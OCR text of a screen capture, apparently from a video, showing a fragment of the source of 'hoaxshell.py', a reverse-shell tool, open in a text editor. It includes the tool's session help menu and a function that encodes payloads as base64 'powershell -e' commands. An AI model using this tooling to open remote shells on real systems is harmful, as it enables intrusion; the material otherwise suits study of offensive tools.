 1
2:50
~/hoaxshell/hoaxshell.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hoaxshell.py payload.b64 decoded.ps1
147
148 def promptHelpMsg():
149 print(
150 '''
151 \r Command Description
152 \r ------- -----------
153 \r help Print this message.
154 \r payload Print payload (base64).
155 \r rawpayload Print payload (raw).
156 \r clear Clear screen.
157 \r exit/quit/q Close session and exit.
158 ''')
159
160
161
162 def encodePayload(payload):
163 enc_payload = "powershell -e " + base64.b64encode(payload.encode('utf16')[2:]).decode()
164 print(f'{PLOAD}{enc_payload}{END}')
165
166
167
168 def is_valid_uuid(value):
169
170 try:
171 uuid.UUID(str(value))
172 return True
173
174 except ValueError:
175 return False
176
Line 160, Column 1
4 Python